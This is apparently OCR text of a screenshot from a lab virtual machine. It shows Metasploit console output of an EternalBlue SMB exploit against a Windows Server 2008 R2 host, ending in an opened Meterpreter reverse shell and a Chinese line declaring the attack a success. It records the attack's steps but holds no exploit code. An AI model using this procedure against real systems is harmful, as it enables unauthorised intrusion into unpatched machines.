 Shell No.1
File Actions Edit View Help
[+] 192.168.3.31:445 - Connection established for exploitation.
[+] 192.168.3.31:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.3.31:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.3.31:445 - 0×00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Ser
ver 2
[*] 192.168.3.31:445 - 0×00000010 30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65 008 R2 Data
cente
[*] 192.168.3.31:445 - 0×00000020 72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50 r 7601 Serv
ice P
[*] 192.168.3.31:445 - 0×00000030 61 63 6b 20 31 ack 1
[+] 192.168.3.31:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.3.31:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.3.31:445 - Sending all but last fragment of exploit packet
[*] 192.168.3.31:445 - Starting non-paged pool grooming
[+] 192.168.3.31:445 - Sending SMBv2 buffers
[+] 192.168.3.31:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.3.31:445 - Sending final SMBv2 buffers.
[*] 192.168.3.31:445 - Sending last fragment of exploit packet!
[*] 192.168.3.31:445 - Receiving response from exploit packet
[+] 192.168.3.31:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.3.31:445 - Sending egg to corrupted connection.
[*] 192.168.3.31:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.3.31
[*] Meterpreter session 1 opened (192.168.3.222:4444 → 192.168.3.31:49159) at 2020-05-25 21:06
:00 +0800
[+] 192.168.3.31:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.3.31:445 - WIN
[+] 192.168.3.31:445 -
1 攻击成功，获取shell
meterpreter >
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。